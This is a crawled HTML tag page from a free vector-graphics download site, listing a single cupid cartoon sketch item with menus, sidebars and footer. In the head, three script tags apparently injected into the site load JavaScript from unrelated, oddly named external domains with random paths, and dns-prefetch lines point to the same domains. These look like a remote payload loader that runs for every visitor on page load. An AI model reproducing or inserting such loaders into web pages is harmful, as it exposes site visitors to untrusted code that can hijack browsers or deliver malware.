

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/cupid-sketch/
body_size: 26879
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>cupid sketch eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free cupid sketch download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/cupid-sketch/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="cupid sketch eps vectors for download" /><meta property="og:description" content="Free cupid sketch download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/cupid-sketch/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; cupid sketch Tag Feed" href="https://www.vector-eps.com/tag/cupid-sketch/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e03d2fa567ae16cca93969c5b4132460"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/6519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-cupid-sketch"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">cupid sketch</span></div><div id="primary"><div id="post-18939" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/cupid-cartoon-sketches-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/cupid-cartoon-sketches-vector/" title="Cupid cartoon sketches vector"><figure> <img itemprop="thumbnail" alt="Cupid cartoon sketches vector" title="Cupid cartoon sketches vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/cupid-cartoon-sketches-vector.jpg"><figcaption itemprop="caption description">Cupid cartoon sketches vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356094)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215490)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181343)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169127)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162870)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/US">US</a></li><li><a href="https://www.vector-eps.com/search/floral%20shapes">floral shapes</a></li><li><a href="https://www.vector-eps.com/search/%20Optimus"> Optimus</a></li><li><a href="https://www.vector-eps.com/search/%20Mushrooms"> Mushrooms</a></li><li><a href="https://www.vector-eps.com/search/STATISTIC%20ANALYSIS%20CHARTS%20VECTOR">STATISTIC ANALYSIS CHARTS VECTOR</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>